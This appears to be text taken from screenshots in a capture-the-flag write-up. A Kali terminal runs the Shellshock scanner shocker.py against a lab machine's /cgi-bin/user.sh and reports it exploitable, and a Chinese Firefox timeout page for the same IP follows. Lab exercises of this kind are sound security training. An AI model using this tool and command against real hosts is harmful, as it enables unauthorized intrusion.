 ⚡ root@kali Ξ /opt/shocker_cgi Ξ ∡ master Ξ ./shocker.py -H 10.10.10.56 -c '/cgi-bin/user.sh'
   .-. .            .
  (   )|            |
   `-. |--. .-.  .-.|.-. .-. .--.
  (   )|  |(   )(   |-.'(.-' |
   `-' '  `-`-'  `-''  `-`--''  v1.1
Tom Watson, tom.watson@nccgroup.trust
https://www.github.com/nccgroup/shocker
Released under the GNU Affero General Public License
(https://www.gnu.org/licenses/agpl-3.0.html)
[+] Single target '/cgi-bin/user.sh' being used
[+] Checking connectivity with target...
[+] Target was reachable
[+] Looking for vulnerabilities on 10.10.10.56:80
[+] 1 potential target found, attempting exploits
[+] The following URLs appear to be exploitable:
  [1] http://10.10.10.56:80/cgi-bin/user.sh
[+] Would you like to exploit further?
[>] Enter an URL number or 0 to exit:
连接超时
10.10.10.56 的服务器响应时间过长。
● 此站点暂时无法使用或者太过忙碌。请过几分钟后再
试。
● 如果您无法载入任何网页，请检查您计算机的网络连接
状态。
● 如果您的计算机或网络受到防火墙或者代理服务器的保
护，请确认 Firefox 已被授权访问网络。
重试
正在连接 10.10.10.56...